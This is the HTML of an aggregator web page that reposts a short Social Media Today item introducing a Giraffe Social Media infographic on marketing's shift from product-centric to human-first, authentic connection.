                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-69938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69938 bgnav" data-item-row="default" ><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a></li>
<li id="menu-item-4490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4490 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a>
<ul class="sub-menu">
	<li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/about/"><i  class='jeg_font_menu_child fa fa-eye'></i>About</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://influencerworlddaily.com/">
		        <img class='jeg_logo_img' src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png"  alt="InfluencerWorldDaily.com"data-light-src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png" data-light-srcset="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main jeg_double_sidebar">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-6">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://influencerworlddaily.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://influencerworlddaily.com/category/social-media/">Social Media</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">The Evolution of Marketing: From Product-Centric to Human-First [Infographic]</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://influencerworlddaily.com/author/"></a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://influencerworlddaily.com/social-media/the-evolution-of-marketing-from-product-centric-to-human-first-infographic/">May 20, 2024</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://influencerworlddaily.com/category/social-media/" rel="category tag">Social Media</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.socialmediatoday.com/imgproxy/SfINuhZQ9Z4xk4eoAGRPGJYtjLiadKIBd4lWPE7vKc8/g:ce/rs:fill:770:435:0/bG9jYWw6Ly8vZGl2ZWltYWdlL3Byb2R1Y3RfY2VudHJpY19pbmZvMi5wbmc.webp"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img alt="The Evolution of Marketing: From Product-Centric to Human-First [Infographic]" title="The Evolution of Marketing: From Product-Centric to Human-First [Infographic]" width="750" height="375" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="The Evolution of Marketing: From Product-Centric to Human-First [Infographic]" decoding="async" loading="lazy" data-src="https://www.socialmediatoday.com/imgproxy/SfINuhZQ9Z4xk4eoAGRPGJYtjLiadKIBd4lWPE7vKc8/g:ce/rs:fill:770:435:0/bG9jYWw6Ly8vZGl2ZWltYWdlL3Byb2R1Y3RfY2VudHJpY19pbmZvMi5wbmc.webp" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><a href='https://hop.clickbank.net/?affiliate=neild&vendor=recprofit' target="_blank" rel="nofollow noopener" class='adlink ads_image align-center'>
                                    <img src='https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='http://influencerworlddaily.com/wp-content/uploads/2022/05/turn-100-into-12000-in-a-matter-of-weeks.gif' alt='' data-pin-no-hover="true">
                                </a></div></div><p> [ad_1]<br />
</p>
<div>
<p><span><span><span><span><span>The advent of social media changed marketing, but in recent times, the emphasis of “social” media has also shifted, putting less focus on driving likes and shares, and more on entertainment, and authentic connection.</span></span></span></span></span></p>
<p><span><span><span><span><span>Which is what this infographic from the team at <a href="https://www.giraffesocialmedia.co.uk/" style="color:blue">Giraffe Social Media</a> explores, by looking at how brands can re-align their promotions around broader social engagement shifts, and how that relates to their brand messaging. </span></span></span></span></span></p>
<p><span><span><span><span><span>There are some interesting notes here, which could help to improve your connective capacity.</span></span></span></span></span></p>
<p><span><span><span><span><span>Check out the <a href="https://www.giraffesocialmedia.co.uk/the-evolution-of-marketing-from-product-centric-to-human-first-infographic/" style="color:blue">full infographic</a> below.</span></span></span></span></span></p>
<div align="center"><img decoding="async" alt="Human first marketing infographic" data-imagemodel="159472" src="https://www.socialmediatoday.com/imgproxy/QyctO5iW_el1UwwsM55Zk34LDeHtEbKXLx1sJNaxrTE/g:ce/rs:fill:600:4203:0/bG9jYWw6Ly8vZGl2ZWltYWdlL3Byb2R1Y3RfY2VudHJpY19pbmZvLnBuZw.webp"/></div></div>
<p>[ad_2]<br />
<br /><a href="https://www.socialmediatoday.com/news/the-evolution-of-marketing-from-product-centric-to-human-first-infographi/716543/">Original Source Link </a></p>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons_inline simplesocialbuttons-align-left post-75651 post  simplesocialbuttons-inline-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://influencerworlddaily.com/social-media/the-evolution-of-marketing-from-product-centric-to-human-first-infographic/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=The+Evolution+of+Marketing%3A+From+Product-Centric+to+Human-First+%5BInfographic%5D&url=https://influencerworlddaily.com/social-media/the-evolution-of-marketing-from-product-centric-to-human-first-infographic/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://influencerworlddaily.com/social-media/the-evolution-of-marketing-from-product-centric-to-human-first-infographic/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://influencerworlddaily.com/social-media/the-evolution-of-marketing-from-product-centric-to-human-first-infographic/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Finfluencerworlddaily.com%2Fsocial-media%2Fthe-evolution-of-marketing-from-product-centric-to-human-first-infographic%2F&link=https%3A%2F%2Finfluencerworlddaily.com%2Fsocial-media%2Fthe-evolution-of-marketing-from-product-centric-to-human-first-infographic%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
</div>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' loading='lazy' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://influencerworlddaily.com/author/">
									</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_75651_0_6979df5b2d014   " data-unique="jnews_module_75651_0_6979df5b2d014">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/why-baked-goods-make-the-perfect-host-gift-social-media-explorer/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Why Baked Goods Make the Perfect Host Gift &#8211; Social Media Explorer" title="Why Baked Goods Make the Perfect Host Gift &#8211; Social Media Explorer" decoding="async" loading="lazy" data-src="https://socialmediaexplorer.com/wp-content/uploads/2026/01/stefan-k-PzJslB7ds_Y-unsplash-scaled.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/social-media/" class="category-social-media">Social Media</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/why-baked-goods-make-the-perfect-host-gift-social-media-explorer/">Why Baked Goods Make the Perfect Host Gift &#8211; Social Media Explorer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/why-baked-goods-make-the-perfect-host-gift-social-media-explorer/" ><i class="fa fa-clock-o"></i> January 28, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/ai-images-for-business-tools-prompts-and-strategy-social-media-examiner/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="AI Images for Business: Tools, Prompts, and Strategy : Social Media Examiner" title="AI Images for Business: Tools, Prompts, and Strategy : Social Media Examiner" decoding="async" loading="lazy" data-src="https://www.socialmediaexaminer.com/wp-content/uploads/2026/01/AIP90_PRIMARY.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/social-media/" class="category-social-media">Social Media</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/ai-images-for-business-tools-prompts-and-strategy-social-media-examiner/">AI Images for Business: Tools, Prompts, and Strategy : Social Media Examiner</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/ai-images-for-business-tools-prompts-and-strategy-social-media-examiner/" ><i class="fa fa-clock-o"></i> January 27, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/threads-continues-to-add-users-as-x-sees-ongoing-declines/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Threads Continues To Add Users as X Sees Ongoing Declines" title="Threads Continues To Add Users as X Sees Ongoing Declines" decoding="async" loading="lazy" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/social-media/" class="category-social-media">Social Media</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/threads-continues-to-add-users-as-x-sees-ongoing-declines/">Threads Continues To Add Users as X Sees Ongoing Declines</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/threads-continues-to-add-users-as-x-sees-ongoing-declines/" ><i class="fa fa-clock-o"></i> January 27, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_75651_0_6979df5b2d014 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":75651,"include_category":"148","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://influencerworlddaily.com/fashion/esprit-europe-german-offshoots-of-esprit-holdings-file-for-bankruptcy/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Esprit Europe, German offshoots of Esprit Holdings file for bankruptcy" title="Esprit Europe, German offshoots of Esprit Holdings file for bankruptcy" decoding="async" loading="lazy" data-src="https://static.fibre2fashion.com/Newsresource/images/295/adobestock-304361568-editorial-use-only_306943.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://influencerworlddaily.com/fashion/esprit-europe-german-offshoots-of-esprit-holdings-file-for-bankruptcy/">
                        Esprit Europe, German offshoots of Esprit Holdings file for bankruptcy                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://influencerworlddaily.com/ceo/should-investors-buy-nvidia-stock/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Should investors buy NVIDIA stock?" title="Should investors buy NVIDIA stock?" decoding="async" loading="lazy" data-src="https://366e203a.rocketcdn.me/wp-content/uploads/2024/04/NVIDIA.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://influencerworlddaily.com/ceo/should-investors-buy-nvidia-stock/">
                        Should investors buy NVIDIA stock?                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://influencerworlddaily.com/television/season-40-castmates-may-have-become-serious-after-showmance/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Season 40 castmates may have become serious after showmance" title="Season 40 castmates may have become serious after showmance" decoding="async" loading="lazy" data-src="https://www.monstersandcritics.com/wp-content/uploads/2024/05/the-challenge-rumors-season-40-castmates-showmance-serious.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://influencerworlddaily.com/television/season-40-castmates-may-have-become-serious-after-showmance/">
                        Season 40 castmates may have become serious after showmance                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar left jeg_sticky_sidebar col-md-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-16"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_75651_1_6979df5b348e1  jeg_pb_boxed normal " data-unique="jnews_module_75651_1_6979df5b348e1">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Latest Posts</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/why-baked-goods-make-the-perfect-host-gift-social-media-explorer/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Why Baked Goods Make the Perfect Host Gift &#8211; Social Media Explorer" title="Why Baked Goods Make the Perfect Host Gift &#8211; Social Media Explorer" decoding="async" loading="lazy" data-src="https://socialmediaexplorer.com/wp-content/uploads/2026/01/stefan-k-PzJslB7ds_Y-unsplash-scaled.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/why-baked-goods-make-the-perfect-host-gift-social-media-explorer/">Why Baked Goods Make the Perfect Host Gift &#8211; Social Media Explorer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/why-baked-goods-make-the-perfect-host-gift-social-media-explorer/" ><i class="fa fa-clock-o"></i> 5 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/last-weeks-best-dressed-men-brought-holiday-spirit-to-life-in-standout-style/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Last Week’s Best Dressed Men Brought Holiday Spirit To Life In Standout Style" title="Last Week’s Best Dressed Men Brought Holiday Spirit To Life In Standout Style" decoding="async" loading="lazy" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/SaveClip.App_602318677_18187707844356105_530634847197321785_n.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/last-weeks-best-dressed-men-brought-holiday-spirit-to-life-in-standout-style/">Last Week’s Best Dressed Men Brought Holiday Spirit To Life In Standout Style</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/last-weeks-best-dressed-men-brought-holiday-spirit-to-life-in-standout-style/" ><i class="fa fa-clock-o"></i> 5 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/a-great-sophie-turner-carries-prime-videos-steal-over-its-cliches-tv-streaming-roger-ebert/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="A Great Sophie Turner Carries Prime Video&#8217;s &#8220;Steal&#8221; Over its Cliches | TV/Streaming | Roger Ebert" title="A Great Sophie Turner Carries Prime Video&#8217;s &#8220;Steal&#8221; Over its Cliches | TV/Streaming | Roger Ebert" decoding="async" loading="lazy" data-src="https://www.rogerebert.com/wp-content/uploads/2026/01/STEAL_S1_UT_240608_DORSAM_00148RC_3000-scaled-jpg.webp" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/film/a-great-sophie-turner-carries-prime-videos-steal-over-its-cliches-tv-streaming-roger-ebert/">A Great Sophie Turner Carries Prime Video&#8217;s &#8220;Steal&#8221; Over its Cliches | TV/Streaming | Roger Ebert</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/film/a-great-sophie-turner-carries-prime-videos-steal-over-its-cliches-tv-streaming-roger-ebert/" ><i class="fa fa-clock-o"></i> 5 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/stupid-video-leftist-posts-peaceful-protest-at-target-in-california-but-it-aint/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="STUPID VIDEO – Leftist posts ‘peaceful’ protest at Target in California, but it ain’t…" title="STUPID VIDEO – Leftist posts ‘peaceful’ protest at Target in California, but it ain’t…" decoding="async" loading="lazy" data-src="https://therightscoop.com/wp-content/uploads/2026/01/oldleftistwoman_protest_target-620x300.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/politics-2/stupid-video-leftist-posts-peaceful-protest-at-target-in-california-but-it-aint/">STUPID VIDEO – Leftist posts ‘peaceful’ protest at Target in California, but it ain’t…</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/politics-2/stupid-video-leftist-posts-peaceful-protest-at-target-in-california-but-it-aint/" ><i class="fa fa-clock-o"></i> 5 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/meet-a-21-year-old-michigan-student-trapped-in-singapore-because-trumps-travel-ban-stranded-him-during-study-abroad-fortune/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Meet a 21-year-old Michigan student trapped in Singapore because Trump&#8217;s travel ban stranded him during study abroad | Fortune" title="Meet a 21-year-old Michigan student trapped in Singapore because Trump&#8217;s travel ban stranded him during study abroad | Fortune" decoding="async" loading="lazy" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/AP26020656004090-e1769442444815.jpg?resize=1200,600" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/business-2/meet-a-21-year-old-michigan-student-trapped-in-singapore-because-trumps-travel-ban-stranded-him-during-study-abroad-fortune/">Meet a 21-year-old Michigan student trapped in Singapore because Trump&#8217;s travel ban stranded him during study abroad | Fortune</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/business-2/meet-a-21-year-old-michigan-student-trapped-in-singapore-because-trumps-travel-ban-stranded-him-during-study-abroad-fortune/" ><i class="fa fa-clock-o"></i> 5 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/backline-launches-b-line-24-7-mental-health-and-crisis-support-line-for-music-pros/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Backline Launches B-LINE, 24/7 Mental Health and Crisis Support Line For Music Pros" title="Backline Launches B-LINE, 24/7 Mental Health and Crisis Support Line For Music Pros" decoding="async" loading="lazy" data-src="https://www.billboard.com/wp-content/uploads/2025/09/mcdaniel-wright-billboard-1800.jpg?w=237&amp;h=147&amp;crop=1" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
